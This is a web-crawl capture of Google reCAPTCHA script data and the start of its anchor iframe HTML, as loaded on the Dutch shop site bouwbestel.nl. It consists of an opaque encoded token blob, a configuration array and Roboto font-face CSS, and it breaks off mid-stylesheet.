sOjwojCiAkPTTJcwrfDp8OCwoFlw5DDnhPCtRjDoHckwoLCjWfDl0vCjWcUw6sVeG9kwoPCmRDCjcOwwoHCvibDgMObUMOjEsKiw5Y/T2cdw4VTwrUabSjDvifCq1XCjQHDq3XDvcK9BMObwogxwozDjGjDs8KQwot1wpHDqsOaJUZoI8KabMK+w4UrwpY9w6AhD0HDhT/DlsOsUF/ChMOAYhZOw6tcNcKvw4gtwo19VBtLw5/DiU/Cpx3DtsOaHcKALmfDnWttWsKOw4HCiMOtwrDCtm9pPV7Dj0XCusOdw7vDig3CvCXDlMKqfBrCt0TDn3DCijnCimrCvMKbwpY+QMK7W3/DrixHJAPDmMKaw4sUw6sPXcObw5UnwofCs8OcwpACwrbDj8Khw5/[base64]/DolHDscKFw4VIwo1CL8KtwpfDgcKBw5gBwqZEw7ocw7FJw6ZCVsOcLMKLUMOYdcKnwoQsEsOrDcONwq/ClnHDj8OpHijDs8Oxw5hjwqU+ZVBOcXTDmyFnw5PCuMOSV3YDwqvCkBTDniIZcsKoUWtmfyc0LcKrZ2t0O8O9AMOtQGbDjcKDNEzDhsKhw4lgf2rDoMK5w6nCg1HDr17Du3VIw6bCosKuDsOpWcK5TGLDq8OKRcO5wojCtC/CjTdswq3CtsKSw6XCm0DDhxjCh8OBFMKSHV9GMcOMw4jDtcKawqoSw4bDpcOle8O3w7ZywqQldS3DpcKlw5F7f2lxwrp+LxbCuQLCuQDChDt/w5YxUsKKwo3DvB5IwoJmFXXDswDCp8O+QFRlw7BQU8KRwqVpB8Kfw55PEk/CjxfDux5Sw6rDhsO9w4h/woR3M1jDqsOnw6fDohRoworCixLDvsOtI2FCw7ZdF8Okw7RYG8OVccKLXMKiwpnCt8OjwpE2JsKow58kFgfCtx4MHF/[base64]/[base64]/DksOew6zCrw7CuFlyw47DkUXClzvCngdWwojDscOnwr4dw7cOR8K1N2XDqMKHJ8OhwrfDqSFDwpnCv8K8Ui8iQMK2GWETScOjP2rDhcKKw4DDimFCGwsGw5nCusOJwpdMwqvCmQnCtyR6wq/CuU0Sw6sAVGd2dRrCtsOswozClcKzwqEpOhLDtHhUwrcyPsK1KcOmwpTDi05WVyLCsz3CqFEpwroWw53Dtw1AXl1FK8KAw5xiw6RYwqBLw5/DtTDDvgPCisKKw7zDvU18NcKIwrfDikorYMOJwp3DpsKLw6jCsVbCv30HT8OPBMO0CMKLw4HCjMKxKSVewoLCoMOZZU4JP8OAOAfCozkgwqVfUVdrSMO1LGnDilzCt8OKU8ObeSrCmlkIT8KPYcOKw7TCikEvWcO9woXDr8KKw5/[base64]/DohYCwpfCkcOyCcOjZ8KWw5RsKcKkwp0Jwo3Cp8KoYioaR8OyCcK8w7HCkll8w5duwq/CqWHCnw1NZ8O0w44zwpBxGgPCqsOIaGjDgmdqN8KLMm7DhH3DqGLDhRcRIcKgJ8O2w63DhsK5wp7DqMKmW8OYw7TCkmnCjFfDgRcmwo9nw7A+wo9uDsOXw7/DssOfXMK+wqHCgHPCk8KgUsOtwqjCjsOLw4LCvMK+w6x6woAKw6wkTzLClFHDuGgSDMK7VsKaPMKEw7/DvFxqw4FXZBzCtioHw5U8XwDCgsKpwqHDpMK2wr7DtiFmw7nChsOhB8KTw5F/w4wbL8K9w4pfBcKrwqTDhVnCk8Kyw7vDhhUSEMKqwplSHT3DhcKOEETDmsOVI1hxQSfDi07CqRNBw5I+XcOWecOQw7/[base64]/Rm/CuzdqQcOmB8KxwpPDhcKzRMKaFsOlSWFowp7CusKTwrvDlcK+OyvDgsKlw7pKC8Ktw6nDtsKIw5J6LivCtcOJFyQyCjvDjMOfwo3CjsKIGBU3XMOlRsOAwrs/wqsnUkfDvcOVwp8AwqnCr0fCqj7Cr8KlEsOtUTdvXcKCwoxww6/[base64]/[base64]/DrAp7BBs9OcKjwplOJMOuwqtyw6hOw6fCpA5SwqJiBQTDpcOgLcOYRlHDoQh6CFXCqG7CiMO/WsOmMSQSZnTDv8OjwrTDpyXChRp1wrzCmw/DlsKUw7TDn8OLDcO6w6TDmcKgQCJqPcKvw77DukBWw4/CplLDiMKwB0PDtm1FCnhyw6LDqAjCksKpw4PDpGRtw5Ivw5lpw7McV0DDkhDDuMKSw4bDlcKCQ8KkYnVmfGrDj8KSHkrDslQQw5nDsHFMw7YoGV99fxpJwrLCisKFIy0Ew4jCiltqw7sZwrjCqMOmfgrDv8K/wpvCq0jDtB9Fw6XCucKxLcKZwrbCvcOVw55cwrNNOcO+VsKbZsKPw5jDgsKPw5/CmmrCgyDCr8OGCsOnwq3DtcKdUMK/wpItfGXCvB/[base64]/Cgw7CpMKNw4bCunnCnsK8KsK6RGkyGsKpe8KDwovDu2zDmMOwY8K2bg/Cp8KTw57DpsOoNU7CisOoIMKCwrVjwpfDs8ONwrfCisOqa2nCr3fCksKIw7I3wqDCmsKqPj4lPmtVwrfCsBFbMSDDm0Btw47DscK4w40yI8Oow6xUwr5Mwpw/ayDCncKowrZ8eMKLwpEnRcKcwqVqw47CiyRFA8Kvwo/Cs8O+w5F1wqDDpxDDsHgDBxZmc0rDv8KGw51CQ3Akw7XDj8Krw5rCoGvCt8OBXWM3w6jDnGAKCcKywrHDi8O1XsOQPMOuwojDkUBZHVfDizXDrMOIwp3DkFjCkMO/[base64]/[base64]/DszBHwpPDqSYbTcO/F1QyGsOoa8KSXzHDksKyHsOQwp/DpcKdPjVKwqtVMSdbw5Bgw4nCkMOkw4zDih/DgMK1w5pYV8OFRkbCjMOSf3p+w6TCrFnCqsKSe8KCQgVPNz/DiMOmw47DhDXCtw/Dv8O5wpsDBcO9wqXCkRvCkB8Xw4YwLcK9w7nDvcKEw63CoMOtTATDvMOeMT7CvQpOGMO8w6kJIR9BJAslw55Nw70Gc304wqzDocKjaHTDqCEfTMO/bWTDucKjVsOmwpw3R0TCqsKBcXTDpsKvGWI+W8O4D8OfAsOyw77DvcO/w45wfcOoGsOKw50zbGbDvcK5XETCmC1OwoAQw6AaFn/[base64]/CrsKfEmDDl3rCmQbDnsKBw7tGNsOAWcK8wrFKPAjCnTfCiGAFw6BaHAjCosKrw57DqTorG2dpw7dFwoZSwoZiJBnDl2rDnUdIwoZ6wrYhw6hzw7jDhm7DkMKGwr/DvcOvXCY9w43DshTDtcOLwpfDrT3CvWkUVkBgwqnDrB3DnytTMMOQXMOsw6caMMOKw5TCnsKSOMOiCH96cy4CT8KYRcKUwqh3G2jCq8Ocwo8HJQRZw6UCUBTCjkPDm1s/w5HDvsK0AjDCrDw8AMOKecORwobCijI4w4AUw5DCjRlDP8O/[base64]/[base64]/[base64]/CvsKdwoHCmknCiRNwQ0ZVa0tCa8OwBh5uwpLCq8K3J3wDJsO4cTtewqXCscOywqdtwpfDuFbDj3/CncKZIX3Dk0csF05xelItw7URw5zCsl7CqcOlwq3CiF4MwobCilwTw5bCvAA+BizCi2DDpcKBw5c9w6DCjcOpw6bDuMKOw51jBQgKP8KpGX08w4/CvsOkO8OvCsKIHcKpw4PCiCxlBcOKfcOqwoE/w5jCmRrDuRbDnMKCwpzCmGd8McKeGnlxJCfCrMOYwrhWw5zClcKxOW7CqxNDBMOXw6UDw7cNwq5CwqPDrsKac3fDlMKjw6TCim/DkcKsbcOrw691w57DvSjCr8KRL8OGd3tnTcKFwrfDoBNFHsK/OMODw7x0GsOEexhiKMOsIMKGw4fCgxUfNR4iwqrDosKTcgTCt8K7w4LDtDzCn0rDlQbClGM2wqHCm8KVw4DCqQseESlzwoFse8KdwpRRw67DnwHCk1DDmVoaXHvClMOyw6/DncO1CXLDtFrDhHDDux7DjsK6H8KOV8ODwqYdVsKKw5InKsKowo0wbMOhw59vYm9oUX3CqsORQxnCrA3CsWrDhCXDnkw+csKXdSoQw4PDpcKMw4xEwq50PsOfRC/Dk3zClcKOw4hsHX3DicOBwrQmZ8OcwovDm8KFbsOKw5XCrgs2wpLDkEd/EsONwpfCmMKLMMKVLMOYw5sAZ8Kgw4VTZ8K9woDDiz3DgMKLBV/[base64]/Do2I6wqjDisONwpTDrhp7wo56w7d2A8KyI8OzwqPDplMWw40dwpnCtjIjwqrCjsKCSSzCvMO0PcO/WEU2ZQjCoAF9w6HDpsOqRcKKwoTCkMKLVRpZw40ewp8OW8KmIcKIFmkCH8KODXE8w7NQB8Oow7rDiHEVXsKOQsOnL8Kbw5QwwoMhwq3DrMK3w4DCugk0Q3fCk8K0w5w0w50JFjvDuAzDqcOxIBfDo8K/wr/[base64]\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zRtSTytUI1lXEWZcYQWdLrC5GyovXvmf4YS85dzfFUQ\\u003d\x22,1,0,null,1,1769122947239,0,0,[207,81,104],null,[106,180,181],\x22RC-CLGNL9mVwKKkVw\x22,null,null,null,null,null,\x220dAFcWeA6ljYJN2J6oF2eSeRAY-gUwfJcPzAThUo5RFiQdWWeO3LlxafF9RsEHt-1Rkt1MynUXj1jYBalj7QQGlCDUizV4C25WWw\x22,1769205747125]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=j78xtd2d4x1r
body_size: 48431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 